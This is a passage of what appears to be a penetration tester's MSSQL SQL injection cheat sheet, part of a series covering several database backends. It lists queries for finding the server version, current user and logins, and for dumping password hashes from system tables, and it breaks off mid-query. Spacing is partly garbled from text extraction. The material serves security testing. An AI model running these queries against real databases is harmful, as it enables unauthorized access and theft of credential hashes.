 MSSQLInjectionCheat Sheet
Some useful syntax reminders for SQL Injection into MSSQL databases…
This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to researching
yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
 Oracle
 MSSQL
 MySQL
 PostgreSQL
 Ingres
 DB2
 Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Some of the queries in the table below can only be run by an admin. These are marked with “–
priv” at the end of the query.
Version SELECT @@version
Comments
SELECT 1 — comment
SELECT /*comment*/1
CurrentUser
SELECT user_name();
SELECT system_user;
SELECT user;
SELECT loginame FROMmaster..sysprocessesWHEREspid= @@SPID
List Users SELECT name FROMmaster..syslogins
List Password
Hashes
SELECT name,passwordFROMmaster..sysxlogins — priv,mssql 2000;
SELECT name,master.dbo.fn_varbintohexstr(password) FROMmaster..sysxlogins —
priv,mssql 2000. Needto converttohex to returnhashesinMSSQL errormessage /
some versionof queryanalyzer.
SELECT name,password_hashFROMmaster.sys.sql_logins — priv,mssql 2005;
SELECT name + ‘-’+ master.sys.fn_varbintohexstr(password_hash) from
 